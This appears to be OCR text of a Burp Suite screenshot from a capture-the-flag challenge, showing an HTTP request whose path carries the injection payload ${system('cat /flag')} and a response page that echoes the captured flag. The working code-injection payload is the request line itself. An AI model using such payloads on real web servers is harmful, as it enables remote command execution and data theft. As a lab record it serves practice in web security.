 Request
Pretty Raw Hex \n
1 GET /${system('cat /flag')} HTTP/1.1
2 Host: node4.buuoj.cn:29398
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
41 </div>
42 </div>
43 </div>
44 <div class="api row">
45 <div class="col-xs-12">
46 <h2>API Usage</h2>
47 <div class="row">
48 <div class="col-xs-offset-1 col-xs-11">
49
50 <div class="table-responsive">
51 <table class="table table-striped table-bordered table-hover">
52 <thead>
53 <tr>
54 <td>-</td>
55 <td>API URI</td>
56 <td width="50px">Type</td>
57 <td>Sample Output</td>
58 </tr>
59 </thead>
60 <tbody>
61 <tr>
62 <td>get IP</td>
63 <td><code>http://node4.buuoj.cn:29398/$<?php $flag="
flag{25182256-ae27-498e-a797-4092bcc1308c}";
64 <?php $flag="flag{25182256-ae27-498e-a797-4092bcc1308c}";api</code></td>
65 <td><code>text/html</code></td>
66 <td><code>8.8.8.8</code></td>
67 </tr>
68 <tr>
69 <td>get XFF(X-Forwarded-For)</td>
70 <td><code>http://node4.buuoj.cn:29398/$<?php $flag="
flag{25182256-ae27-498e-a797-4092bcc1308c}";
71 <?php $flag="flag{25182256-ae27-498e-a797-4092bcc1308c}";xff</code></td>
72 <td><code>text/html</code></td>
73 <td><code>8.8.8.8</code></td>
74 </tr>
75
76
77 </tbody>
78 </table>
79 </div>
80
81
82 </div>
83 </div>
84 </div>
85 </div>